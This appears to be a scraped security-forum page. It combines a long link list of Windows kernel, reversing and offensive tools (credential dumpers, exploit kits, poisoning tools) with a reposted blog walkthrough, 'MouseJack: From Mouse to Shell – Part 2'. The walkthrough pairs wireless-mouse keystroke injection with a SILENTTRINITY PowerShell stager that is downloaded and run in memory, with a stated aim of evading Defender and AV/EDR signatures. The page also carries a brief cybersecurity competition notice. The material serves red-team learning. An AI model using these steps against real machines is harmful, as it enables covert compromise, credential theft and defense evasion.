- http://blog.sina.com.cn/s/blog_9f5e368a0102wnmm.html
- https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2017/october/python-class-informer-an-idapython-plugin-for-viewing-run-time-type-information-rtti/
- https://www.pydoc.io/pypi/python-idb-0.4.0/autoapi/analysis/index.html
- https://securityxploded.com/api-call-tracing-with-pefile-pydbg-and-idapython.php
- https://www.cnblogs.com/0xJDchen/p/7527236.html
- http://www.williballenthin.com/blog/2015/09/04/idapython-synchronization-decorator/
- https://www.fireeye.com/blog/threat-research/2015/01/flare_ida_pro_script.html
- https://bbs.pediy.com/thread-226983.htm
- https://www.trustwave.com/Resources/SpiderLabs-Blog/Defeating-Flame-String-Obfuscation-with-IDAPython/
- https://www.anquanke.com/post/id/151898
- https://edoc.site/idapython-bookpdf-pdf-free.html
- https://serializethoughts.com/tag/idapython/
- https://exploiting.wordpress.com/2011/12/06/quickpost-idapython-script-to-identify-unrecognized-functions/
- http://barbie.uta.edu/~xlren/Diaphora/diaphora_help.pdf
- https://www.jianshu.com/p/ee789e8acb03
- http://blog.51cto.com/watertoeast/2084700
- http://blog.51cto.com/watertoeast/1352787
- https://blog.clamav.net/2014/02/generating-clamav-signatures-with.html
- https://www.mnin.org/write/2006_extract_xor.pdf
- http://www.hexacorn.com/blog/2015/12/21/idapython-making-strings-decompiler-friendly/
- http://standa-note.blogspot.com/2015/01/arm-exception-handling-and-idapython.html
- http://codegist.net/code/idapython-script/
- https://reverseengineering.stackexchange.com/questions/16055/idapython-get-xrefs-to-a-stack-variable
pykd
- https://github.com/sogeti-esec-lab/LKD
- https://www.anquanke.com/post/id/86909
- https://www.anquanke.com/post/id/86896
- https://www.anquanke.com/post/id/83205
- https://blog.csdn.net/jimoguilai/article/details/25286029
- https://blog.csdn.net/jimoguilai/article/details/29827283
- https://blog.csdn.net/jimoguilai/article/details/38122863
- https://blog.csdn.net/linux_vae/article/details/77532758
- https://blog.csdn.net/linux_vae/article/details/77532758
- https://blog.csdn.net/ambihan/article/details/35775933
- https://www.zerodayinitiative.com/blog/2018/7/19/mindshare-an-introduction-to-pykd
- https://www.cnblogs.com/fanzi2009/archive/2012/12/10/2811543.html
- https://cloud.tencent.com/developer/article/1005628
- http://eternalsakura13.com/2018/07/03/firefox_env/
- https://binvoke.com/inline-assembly-in-x64/
- https://webstersprodigy.net/2014/01/06/soft-function-hooking-with-windbg-and-pykd/
- https://rayanfam.com/topics/pykd-tutorial-part1/
- https://rayanfam.com/topics/pykd-tutorial-part2/
- https://labs.mwrinfosecurity.com/blog/heap-tracing-with-windbg-and-python/
- http://www.miguelventura.pt/scripting-windbg-with-pykd.html
- https://labs.nettitude.com/blog/windbg-using-pykd-to-dump-private-symbols/
- https://webstersprodigy.net/2014/01/06/soft-function-hooking-with-windbg-and-pykd/
- https://www.cnblogs.com/fanzi2009/archive/2012/12/10/2811543.html
- http://www.freebuf.com/articles/system/103816.html
- https://bbs.pediy.com/thread-224904.htm
- http://theevilbit.blogspot.com/2017/09/pool-spraying-fun-part-1.html
- http://theevilbit.blogspot.com/2017/09/windows-kernel-pool-spraying-fun-part-2.html
- http://theevilbit.blogspot.com/2017/09/windows-kernel-pool-spraying-fun-part-3.html
- http://theevilbit.blogspot.com/2017/09/windows-kernel-pool-spraying-fun-part-4.html
rpc
hash dump
- https://github.com/AlessandroZ/LaZagneForensic
- https://github.com/AlessandroZ/LaZagne (browser credentials recovery)
- https://github.com/gentilkiwi/mimikatz
auxiliary lib
ring3 nt api
- https://github.com/adrianyy/x64-syscall
- https://github.com/icestudent/ontl
- https://www.vergiliusproject.com/kernels
- https://github.com/DissectMalware/WinNativeIO
- https://github.com/zodiacon/WindowsInternals/tree/master/MemLimit/ndk
- https://github.com/codereversing/wow64syscall
- https://github.com/processhacker/phnt
- https://github.com/ntdiff/ntdiff
- https://ntdiff.github.io
- https://github.com/ntdiff/headers
- https://github.com/Chuyu-Team/NativeLib
winpcap
- http://libtins.github.io/tutorial/
- https://github.com/abapat/DNSPoison
- http://www.ferrisxu.com/WinPcap/html/index.html
- https://github.com/wqqhit/DNSHijack
- https://github.com/klemenb/fiddly
- http://blog.csdn.net/Ni9htMar3/article/details/54612394
- https://www.cnblogs.com/xcj26/articles/6073411.html
- http://www.freebuf.com/articles/system/103526.html
- https://github.com/illahaha/zxarps (arpcheat)
- https://github.com/sincoder/zxarps (arpcheat)
metasploit
- https://github.com/phackt/stager.dll
- https://github.com/ExpLife/metasploit-framework
- https://github.com/NytroRST/NetRipper
- https://github.com/breenmachine/RottenPotatoNG
shellcode encoder
shadow
network lib
http
- https://github.com/vlinhd11/WinHttpClass
- https://github.com/hpsocket/restclient-cpp
- https://github.com/farawaaay/http2 (http/2)
- https://github.com/OlehKulykov/libnhr
- https://github.com/erickutcher/httpdownloader
https proxy
- http://anyproxy.io/cn/
- https://github.com/killbug2004/HttpsProxy
- https://github.com/erickutcher/httpproxy
sock proxy
mitm
- https://github.com/zliu-fd/WinDivertProxy
- https://github.com/sipt/shuttle (GO)
- https://github.com/conorpp/MiTM-HTTP-Proxy
- https://github.com/moxie0/sslsniff
- https://github.com/wuchangming/node-mitmproxy
- https://github.com/hostilefork/flatworm
- https://github.com/progtramder/webproxy
- https://github.com/empijei/wapty
- https://github.com/xxxxnnxxxx/HttpProxy
- https://github.com/astibal/smithproxy
- https://github.com/TechnikEmpire/CitadelCore
- https://github.com/TechnikEmpire/HttpFilteringEngine
- https://blog.csdn.net/kunyus/article/details/78679717
- https://github.com/liuyufei/SSLKiller
- http://blog.csdn.net/Tencent_Bugly/article/details/72626127
- https://github.com/pfussell/pivotal
ssl
json
serialization
awesome
- https://github.com/wcventure/FuzzingPaper
- https://github.com/fr0gger/awesome-ida-x64-olly-plugin
- https://github.com/Ridter/Intranet_Penetration_Tips
- https://github.com/danielmiessler/SecLists
- https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
- https://github.com/REMath/literature_review
- https://github.com/phith0n/Mind-Map
- https://github.com/CHYbeta/Software-Security-Learning
- https://github.com/0x4D31/awesome-threat-detection
- https://github.com/Escapingbug/awesome-browser-exploit
- https://github.com/CaledoniaProject/awesome-opensource-security
- https://github.com/rshipp/awesome-malware-analysis
- https://github.com/lmy375/awesome-vmp
- https://github.com/ksluckow/awesome-symbolic-execution
- https://github.com/szysec/ctftest
- https://stackoverflow.com/questions/4946685/good-tutorial-for-windbg
- https://github.com/rmusser01/Infosec_Reference
- https://github.com/sam-b/windows_kernel_resources
- https://github.com/EbookFoundation/free-programming-books
- https://github.com/justjavac/free-programming-books-zh_CN
- https://github.com/rmusser01/Infosec_Reference/
- https://github.com/jshaw87/Cheatsheets
- https://github.com/RPISEC/MBE
windows Driver Kit ddi (device driver interface) documentation
- https://docs.microsoft.com/zh-cn/windows-hardware/drivers/ddi/
- https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/windbg-scripting-preview
windbg preview & jsprovider
- https://github.com/Microsoft/WinDbg-Samples
- https://bbs.pediy.com/thread-246449.htm
- http://doar-e.github.io/blog/2017/12/01/debugger-data-model/
anti-anti-vm
vm
spy++
pe tool
- https://www.pelock.com/products/string-encrypt
- https://www.pelock.com/products/obfuscator
- https://github.com/hasherezade/hollows_hunter (scan hook)
- https://github.com/hasherezade/pe-sieve
- https://github.com/hasherezade/bearparser
- https://github.com/hasherezade/libpeconv
- https://github.com/hasherezade/malware_analysis
- https://github.com/hasherezade/libpeconv_project_template
- https://github.com/hasherezade/libpeconv_wrappers
- https://github.com/hasherezade/process_doppelganging
- https://github.com/hasherezade/bee_parser
- https://github.com/hasherezade/pe_to_shellcode
- https://github.com/hasherezade/mal_unpack
- https://github.com/hasherezade/process_chameleon (modify exe path)
- https://github.com/hasherezade/loaderine
- https://github.com/hasherezade/chimera_loader
- https://github.com/YajS/NikPEViewer
tools
- https://github.com/glmcdona/strings2
- http://bytepointer.com/tools/index.htm#peupdate
- https://github.com/endgameinc/xori (Dissasemblers blackhat 2018)
- http://www.softpedia.com/get/Programming/Debuggers-Decompilers-Dissasemblers/
post-exploitation
nsa security tools
- https://github.com/exploitx3/FUZZBUNCH
- https://github.com/fuzzbunch/fuzzbunch
- https://github.com/peterpt/fuzzbunch
apt
- https://github.com/CyberMonitor/APT_CyberCriminal_Campagin_Collections
- https://github.com/kbandla/APTnotes
- https://attack.mitre.org/wiki/Groups
- https://github.com/fdiskyou/threat-INTel
3rd party library
- https://github.com/ez8-co/ezpp
- https://github.com/ez8-co/emock
- https://github.com/ez8-co/atomic
- https://github.com/ez8-co/linked_hash
- https://github.com/asmjit/asmjit (jit)
- https://github.com/acl-dev/acl
- https://github.com/kingsamchen/WinAntHttp
- https://github.com/kingsamchen/KAdBlockEngine
- https://github.com/kingsamchen/KLog
- https://github.com/kingsamchen/Eureka
- https://zh-cn.libreoffice.org/
- https://github.com/GiovanniDicanio/WinReg
- https://github.com/GiovanniDicanio/StopwatchWin32
- https://github.com/Wintellect/ProcMonDebugOutput
- https://github.com/GiovanniDicanio/ReadStringsFromRegistry
- https://github.com/GiovanniDicanio/Utf8ConvAtlStl
- https://github.com/GiovanniDicanio/StringPool
- https://github.com/GiovanniDicanio/MapWithCaseInsensitiveStringKey
- https://github.com/GiovanniDicanio/SafeArraySamples
- https://github.com/GiovanniDicanio/TestSSO
- https://github.com/GiovanniDicanio/DoubleNulTerminatedString
- https://github.com/GiovanniDicanio/LoadingCedictBenchmarkCpp
- https://github.com/GiovanniDicanio/TestStringSorting
- https://github.com/GiovanniDicanio/UnicodeConversions
- https://github.com/GiovanniDicanio/TestStringsAtlVsStl
- https://github.com/GiovanniDicanio/UnicodeConversionAtl
- https://github.com/GiovanniDicanio/StlVectorVsListPerformance
rpc
adblock
- https://github.com/adblockplus/adblockplusie
- https://github.com/adblockplus/adblockpluscore
- https://github.com/adblockplus/libadblockplus
miscellaneous
- https://github.com/theopolis/uefi-firmware-parser
- https://github.com/z175/kdmapper
- https://github.com/heckerli/netshield
- https://github.com/TalAloni/SMBLibrary
- https://www.unknowncheats.me/forum/c-and-c-/179852-ring0-random-string-generator-kernel-driver.html
- https://github.com/gztss/SerialTool (serial debug tool)
- https://github.com/platomav/CPUMicrocodes
- https://github.com/DavexPro/PocHunter
- https://github.com/Microsoft/Windows-universal-samples
- https://github.com/ionescu007/wnfun
- https://github.com/waryas/UMPMLib
- https://github.com/MeeSong/Windows_OS_Internals_Curriculum_Resource_Kit-ACADEMIC
- https://github.com/piaoyunsoft/WebRedemption
- https://github.com/sudoconf/http_encode
- https://github.com/wjcsharp/wintools
- https://github.com/nmgwddj/HttpSourceViewer
- https://github.com/nmgwddj/nvapi-example (Digital Vibrance Controls)
- https://github.com/n1nj4sec/memorpy
- https://github.com/TinyCC/tinycc
- https://github.com/msuhanov/regf (reg formats)
- https://github.com/beader/tianchi-3rd_security
- https://github.com/Schnocker/HLeaker
- http://www.geoffchappell.com/studies/windows/km/index.htm (reverse)
- https://github.com/AntiRootkit/HandleSpy
- https://github.com/securifera/HeapMonitor
- https://github.com/securifera/serviceFu
- https://github.com/mq1n/WSWatcher
- https://github.com/imagemlt/EasyKnife (CKnife)
- https://github.com/didi/kemon (macOS Kernel Monitoring Callback Framework)
- https://github.com/Microsoft/microsoft-pdb (pdb format)
- https://github.com/Darm64/XNU
- https://github.com/netromdk/bmod
- https://github.com/rgl/windows-domain-controller-vagrant
- https://github.com/panda-re/panda
- https://github.com/DarkSpiritz/DarkSpiritz
- https://rayanfam.com/topics/inline-assembly-in-x64/ (x64 inline asm)
- https://www.jianshu.com/p/15be72d919ff (traversing the icon on the desktop)
- https://github.com/nshalabi/SysmonTools
- https://github.com/nshalabi/ATTACK-Tools
- https://github.com/ExpLife0011/hf-2012
- https://github.com/tyranid/windows-attacksurface-workshop/ (2018)
- https://github.com/CherryPill/system_info
- https://github.com/muxq/DPAPI
- https://github.com/ExpLife/directntapi
- https://github.com/gaozan198912/myproject
- https://github.com/k0keoyo/ntoskrnl-symbol-pdb-and-undocument-structures
- https://github.com/gentilkiwi/p11proxy
- https://github.com/gentilkiwi/kekeo
- https://github.com/ExpLife/ByPassCfg
- https://github.com/hfiref0x/SXSEXP
- https://github.com/hfiref0x/VBoxHardenedLoader
- https://github.com/hfiref0x/SyscallTables
- https://github.com/hfiref0x/WinObjEx64
- https://github.com/Cr4sh/DbgCb
- https://github.com/Cr4sh/s6_pcie_microblaze
- https://github.com/ionescu007/SpecuCheck
- https://github.com/ionescu007/lxss
- https://github.com/intel/haxm
- https://github.com/akayn/Resources
- https://github.com/DarthTon/SecureEraseWin
- https://github.com/hfiref0x/UACME
- https://github.com/tinysec/windows-syscall-table
- https://github.com/tinysec/jsrt
- https://github.com/zodiacon/DriverMon
- https://github.com/zodiacon/GflagsX
- https://github.com/zodiacon/PEExplorer
- https://github.com/zodiacon/KernelExplorer
- https://github.com/zodiacon/AllTools
- https://github.com/zodiacon/WindowsInternals
- https://github.com/hackedteam/vector-silent
- https://github.com/hackedteam/core-packer
- https://github.com/hackedteam/vector-recover
- https://github.com/k33nteam/cc-shellcoding
- https://github.com/rwfpl/rewolf-wow64ext
- https://github.com/rwfpl/rewolf-x86-virtualizer
- https://github.com/rwfpl/rewolf-gogogadget
- https://github.com/rwfpl/rewolf-dllpackager
- https://github.com/Microsoft/ChakraCore
- https://github.com/google/symboliclink-testing-tools
- https://github.com/ptresearch/IntelME-JTAG
- https://github.com/smourier/TraceSpy
- https://github.com/G-E-N-E-S-I-S/tasklist-brutus
- https://github.com/G-E-N-E-S-I-S/token_manipulation
- https://github.com/jjzhang166/sdk
- https://github.com/killswitch-GUI/HotLoad-Driver
- https://github.com/killswitch-GUI/minidump-lib
- https://github.com/killswitch-GUI/win32-named-pipes-example
- https://github.com/Kelvinhack/ScreenCapAttack
- https://github.com/tyranid/oleviewdotnet
- https://github.com/tyranid/CANAPE.Core
- https://github.com/tyranid/DotNetToJScript
slides
blogs
- http://kdext.com/links.html
- http://www.reconstructer.org/papers/Hunting%20rootkits%20with%20Windbg.pdf
- https://www.slideshare.net/MSbluehat/bluehat-v18-memory-resident-implants-code-injection-is-alive-and-well
- https://www.sekoia.fr/blog
- https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/single-binary-opt-in-pool-nx-optin (VS WDK Config)
- https://blog.csdn.net/qq_18218335/article/details/77480475 (VS WDK Config)
- https://docs.microsoft.com/zh-cn/previous-versions//jj572863(v=vs.85) (VS WDK Config)
- https://blog.csdn.net/lpwstr/article/details/81190171 (VS WDK Config)
- http://www.yiiyee.cn/Blog/win8-driver/
- https://blog.csdn.net/liwen930723
- https://ktkitty.github.io/ (vul)
- https://secrary.com/RandomPosts
- http://www.mycode.net.cn/
- http://split-code.com
- http://eternalsakura13.com
- https://xiaodaozhi.com/
- https://blog.vicayang.cc/
- https://www.fwhibbit.es/sysmon-the-big-brother-of-windows-and-the-super-sysmonview
- https://dedbg.com/
- https://leguanyuan.blogspot.com
- http://www.geoffchappell.com/studies/windows/km/ntoskrnl/api/ex/profile/bugdemo.htm
- https://blog.can.ac
- https://b33t1e.github.io/2018/01/03/About-VMProtect/
- http://www.diting0x.com/
- http://lotabout.me/archives/ (write a c interpreter)
- http://2997ms.com/2016/10/09/2016/2016-9%E6%9C%88-%E5%90%AD%E5%93%A7%E5%92%94%E5%93%A7/
- http://www.trueai.cn/
- https://whereisk0shl.top
- https://www.anquanke.com/post/id/97245
- https://lifeinhex.com
- https://vallejo.cc/2017/11/18/installation-and-first-contact-with-the-new-windbg/
- http://www.vxjump.net/
- https://channel9.msdn.com/Shows/Defrag-Tools
- http://windbg.info/
- http://windbg.org/
- https://msdn.microsoft.com/en-us/library/windows/hardware/ff553217(v=vs.85).aspx
- http://www.andreybazhan.com/
- https://blogs.technet.microsoft.com/markrussinovich/
- http://undocumented.ntinternals.net/
- http://j00ru.vexillium.org/
- https://sysprogs.com/
- http://www.rohitab.com/
- https://sww-it.ru/
- http://blogs.microsoft.co.il/pavely/
- https://www.corelan.be/
- http://tombkeeper.blog.techweb.com.cn/
- http://www.zer0mem.sk/
- http://blog.rewolf.pl/blog/
- http://www.alex-ionescu.com/
- http://blog.cr4.sh/
- https://rootkits.xyz/
- https://ixyzero.com/blog/archives/3543.html
- https://whereisk0shl.top/
- http://www.triplefault.io/2017/09/enumerating-process-thread-and-image.html
- http://doar-e.github.io/blog/2017/12/01/debugger-data-model/
- https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugging-using-windbg-preview
- https://blog.xpnsec.com/
- https://www.fireeye.com/blog/threat-research/2018/01/simplifying-graphs-in-ida.html
- http://gosecure.net/2018/01/10/vmware-horizon-v4h-v4pa-desktop-agent-privilege-escalation-vulnerability-cve-2017-4946/
- http://www.msreverseengineering.com/blog/2018/1/23/a-walk-through-tutorial-with-code-on-statically-unpacking-the-finspy-vm-part-one-x86-deobfuscation
sec tools
waf
web security research site
- http://malware-traffic-analysis.net
- https://malwaretips.com/
- https://www.sec-wiki.com
- https://www.anquanke.com/
- http://xuanwulab.github.io/cn/secnews/2018/02/08/index.html
- http://www.vxjump.net/
- https://www.pediy.com/
- https://navisec.it/
- http://www.secbang.com/
development documents
browser automated test
docker
leaked source code
- https://github.com/misterch0c/shadowbroker (NSA)
- https://github.com/pustladi/Windows-2000
- https://github.com/killbug2004/NT_4.0_SourceCode
- https://github.com/pustladi/TrueCrypt-7.2
- https://github.com/pustladi/MS-DOS-v.1.1
- https://github.com/pustladi/MS-DOS-v.2.0
sspi
- https://github.com/deemru/msspi
- https://github.com/vletoux/DetectPasswordViaNTLMInFlow
- https://github.com/judek/sspiauthenticate
- https://github.com/BobCatC/xSspi
- https://github.com/sishtiaq/SampleSSPICode
- https://github.com/liamkirton/sslpyfilter
- https://github.com/bschlenk/gsspp
openssl
- https://github.com/square/certstrap (go)
- https://github.com/hioa-cs/IncludeOS/blob/fd92a5394b493b5b645b2123966d38c1576df250/src/net/https/openssl_server.cpp#L72
- https://github.com/robertblackwell/marvincpp
- https://github.com/equalitie/ouinet
- https://github.com/LiTianjue/mite-note
- https://blog.csdn.net/dotalee/article/details/78041691
- https://www.cnblogs.com/kennyhr/p/3746048.html
pdb
gpu
crypto api
- https://github.com/maldevel/AES256
- https://github.com/wbenny/mini-tor
- https://github.com/wyrover/CryptoAPI-examples
- https://github.com/fmuecke/CryptoApi
- https://github.com/ViartX/CacheCrypto
- https://github.com/Deerenaros/CryptoAPIWrapper
- https://github.com/maldevel/SHA256
- https://github.com/13g10n/crypto
ipc
iot sec
ascii banner
book code
- https://github.com/yifengyou/32to64
- https://github.com/elephantos/elephant
- https://github.com/yifengyou/Android-software-security-and-reverse-analysis
- https://github.com/yifengyou/Code-virtualization-and-automation-analysis
- https://github.com/yifengyou/Software-protection-and-analysis-techniques---principles-and-practices
- https://github.com/yifengyou/X86-assembly-language-from-real-mode-to-protection-mode
regex
paper
- https://github.com/tyranid/WindowsRuntimeSecurityDemos
- https://translation-zh-cn.readthedocs.io/zh_CN/
- https://speakerdeck.com
ebook
- https://github.com/xuanhun/PythonHackingBook1
- https://github.com/xapax/security
- https://github.com/chryzsh/DarthSidious (AD Domain hack)
- https://github.com/chryzsh/practical-hacking
- http://www.foxebook.net/
pentest
- https://github.com/l3m0n/pentest_study
- https://github.com/l3m0n/pentest_tools
- https://github.com/l3m0n/linux_information
wpad/pac
- http://www.devnotes.in/2014/11/08/auto-proxy-settings-with-PAC.html
- http://www.lybbn.cn/data/datas.php?yw=76
- https://blog.huzhifeng.com/2017/07/16/PAC/
- https://github.com/manugarg/pacparser
js obfuscator/deobfuscator
- https://beautifier.io/
- https://tool.lu/js/
- https://www.52pojie.cn/thread-128803-1-1.html
- http://www.kahusecurity.com/2011/javascript-deobfuscation-tools-part-1/
- http://www.kahusecurity.com/2011/javascript-deobfucation-tools-part-2/
- http://deobfuscatejavascript.com/
- http://js.pnote.net/#/js
decompiler
- https://github.com/wargio/r2dec-js (asm to c)
encryption/decryption tools
english
library
awesome-windows-kernel-security-developmentSursa: https://github.com/ExpLife0011/awesome-windows-kernel-security-development/blob/master/README.md
-
 1
1
-
Youtube:
-
Mar 10, 2019 |
 0 comments
0 comments
MouseJack: From Mouse to Shell – Part 2
This is a continuation of Part 1 which can be found here.
New/Fixed Mice
Since the last blog post, I’ve done some additional testing and it looks like most of the newer wireless mice are not vulnerable to MouseJack. I tested the best-selling wireless mouse on Amazon (VicTsing MM057), Amazon’s choice (AmazonBasics), and one of my favorites (Logitech M510). All three mice were not vulnerable to MouseJack. If you have a wireless mouse that cannot be patched or you are not sure how to patch it, and the mouse is older than 2017 buy a new mouse/keyboard. If you bought and tested a new mouse against MouseJack, please let me know so I can update this post.
Accept the Risk or Fix the Issue?
I’m still curious on how organizations are going to remedy this vulnerability across their environment. To my knowledge, you can identify the manufacturer and model from Device Manager, but because we don’t have a list of all known vulnerable mice, it’s hard to say if a particular mouse is vulnerable or not. For example, I have an old Logitech M510 that isn’t patched and a brand new Logitech M510 that is patched. From the OS level, how do we detect the difference? It would be almost impossible to validate vulnerable wireless mice/keyboards across a 60k seat enterprise. What are you doing to remedy this vulnerability or are you accepting the risk? Please comment below or reach out to me directly.
From Mouse to Shell – Undetected by Defender
See Part 1 to setup JackIt and CrazyRadio PA. This time, we will use JackIt and a tool known as SILENTTRINITY. SILENTTRINITY was created by Marcello Salvati (@byt3bl33d3r) in 2018. Here’s a talk Marcello gave at DerbyCon and here’s a link to his GitHub.
Black Hills (BHIS) did a Webcast a few weeks ago where they did a deep dive on SILENTTRINITY, which can be found here. I won’t go into how this exactly works, but please check out the BHIS Webcast or the DerbyCon talk above for more info.
Installing Dependencies
- Install Kali
- cd /opt
- git clone GitHub URL
- cd impacket
- pip install -r requirements.txt
-
python setup.py install
-
I ran into issues running this command due to the wrong version of ldap3 (see screenshot below). To fix this, run the following commands:
- pip2 install ldap3==2.5.1
- pip2 uninstall ldap3==2.5.2
- reboot?
- re-run step 6, it should now install successfully
-
I ran into issues running this command due to the wrong version of ldap3 (see screenshot below). To fix this, run the following commands:

Installing SILENTTRINITY
- apt install python3.7 python3.7-dev python3-pip
- cd /opt
- git clone GitHub URL
- cd SILENTTRINITY/Server
- python3.7 -m pip install -r requirements.txt
If all went well, SILENTTRINITY should be installed.
Running SILENTTRINITY
Start up SILENTTRINITY by running – python3.7 st.py

Run the help command to see our options

Review listener options

Setup the listener

Create the stager – I’m using powershell here, wmic is detected by Defender and msbuild requires msbuild.exe on the attack system.
 The stager is located in /opt/SILENTTRINITY/Server
The stager is located in /opt/SILENTTRINITY/Server
Move the stager to a HTTPS location where the file can be downloaded. Make sure you use HTTPS and not HTTP, as at least one AV vendor accidentally identifies this stager as Sparc shellcode (wtf?). Using HTTPS bypasses this Snort signature.
Download and execute the stager using JackIt



Once you have your session you can run modules against the compromised system. Type modules and then type list.

These modules are quite powerful and allow you to run mimikatz (make sure you’re running in an elevated process), enumeration scripts, powershell, cmd, winrm, inject shellcode, exfil via github, etc.
Here is an example of hostenum – which grabs sys info, av check, user groups, env variables, ipconfig, netstat and current processes.

Summary:
Using JackIt with SILENTTRINITY we are able to bypass Defender. I’d like to note that downloading stager.ps1 through the browser caused Defender to block the download but was able to bypass Defender by downloading and running the stager in memory. I was actually quite surprised this bypassed Defender, so I had to try it on a few other systems.
I was able to bypass all 3 AV/EDR vendors using this technique; although, at least one EDR system, detected suspicious powershell usage (i.e., powershell downloaded something and ran it). Therefore, if you are able to deliver the stager another way such as say, over smb, you may be able to bypass at least a few AV/EDR.
I didn’t cover the msbuild stager during this post, but if you really wanted to bypass AV/EDR try this type of stager. As long as msbuild.exe is installed on the attack system, you should be good to go (at least for now :)).
In Part 3, I’ll cover the blue team side of this, as far as what to look for and how to detect SILENTTRINITY. Unfortunately, there is not an easy way to detect JackIt AFAIK. If you know of a detection mechanism for JackIt/MouseJack, please contact me so I can include it in Part 3.
Sources
Featured Image – Bastille
Sursa: https://www.jimwilbur.com/2019/03/mousejack-from-mouse-to-shell-part-2/
-
 1
1





















Selecția echipei naționale pentru Campionatul European de Securitate Cibernetică
in Stiri securitate
Posted
Aici sunt mai multe detalii: http://www.cybersecuritychallenge.ro/etapa-national/